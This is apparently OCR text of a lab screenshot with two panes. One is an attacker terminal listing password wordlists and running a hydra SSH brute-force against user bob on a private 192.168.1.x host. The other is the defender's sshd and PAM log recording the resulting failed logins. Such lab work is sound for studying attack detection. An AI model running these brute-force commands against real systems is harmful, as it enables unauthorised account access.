 harry@attacker: ~
Session Actions Edit View Help
bob_passwords_shuffled.txt db_passwords.txt harold_passwords.txt
harold_passwords_shuffled.txt jim_passwords.txt jim_passwords_shuffled.txt
mysql_attack_passwords.txt rockyou.txt root_passwords.txt
root_passwords_shuffled.txt user_passwords.txt
sftp> exit
┌──(harry㉿attacker)-[~]
└─$ hydra -l bob -P ./bob_passwords_shuffled.txt -t 1 -w 10 192.168.1.111 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and et
hics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-18 07:33:36
[DATA] max 1 task per 1 server, overall 1 task, 100 login tries (l:1/p:100), ~100 tries per task
[DATA] attacking ssh://192.168.1.111:22/
[ERROR] ssh target does not support password auth
[STATUS] 16.00 tries/min, 16 tries in 00:01h, 84 to do in 00:06h, 1 active
[STATUS] 15.00 tries/min, 30 tries in 00:02h, 70 to do in 00:05h, 1 active
[STATUS] 14.67 tries/min, 44 tries in 00:03h, 56 to do in 00:04h, 1 active
Sep 17 21:34:46 defender sshd-session[3396]: PAM service(sshd) ignoring max r
etries; 6 > 3
Sep 17 21:34:46 defender sshd-session[3404]: pam_unix(sshd:auth): authenticat
ion failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.7  user=bob
Sep 17 21:34:48 defender sshd-session[3404]: Failed password for bob from 192
.168.1.7 port 38778 ssh2
Sep 17 21:34:52 defender sshd-session[3404]: Failed password for bob from 192
.168.1.7 port 38778 ssh2
Sep 17 21:34:54 defender sshd-session[3404]: Failed password for bob from 192
.168.1.7 port 38778 ssh2
Sep 17 21:34:57 defender sshd-session[3404]: Failed password for bob from 192
.168.1.7 port 38778 ssh2
Sep 17 21:35:01 defender sshd-session[3404]: Failed password for bob from 192
.168.1.7 port 38778 ssh2
Sep 17 21:35:05 defender sshd-session[3404]: Failed password for bob from 192
.168.1.7 port 38778 ssh2
Sep 17 21:35:07 defender sshd-session[3404]: error: maximum authentication at
tempts exceeded for bob from 192.168.1.7 port 38778 ssh2 [preauth]
Sep 17 21:35:07 defender sshd-session[3404]: Disconnecting authenticating use
r bob 192.168.1.7 port 38778: Too many authentication failures [preauth]
Sep 17 21:35:07 defender sshd-session[3404]: PAM 5 more authentication failur
es; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.7  user=bob
Sep 17 21:35:07 defender sshd-session[3404]: PAM service(sshd) ignoring max r
etries; 6 > 3
Sep 17 21:35:07 defender sshd-session[3415]: pam_unix(sshd:auth): authenticat
ion failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.7  user=bob
Sep 17 21:35:09 defender sshd-session[3415]: Failed password for bob from 192
.168.1.7 port 51734 ssh2
Sep 17 21:35:13 defender sshd-session[3415]: Failed password for bob from 192
.168.1.7 port 51734 ssh2
Sep 17 21:35:14 defender sshd-session[3415]: Failed password for bob from 192
.168.1.7 port 51734 ssh2
Sep 17 21:35:15 defender unix_chkpwd[3420]: password check failed for user (b
ob)
Sep 17 21:35:17 defender sshd-session[3415]: Failed password for bob from 192
.168.1.7 port 51734 ssh2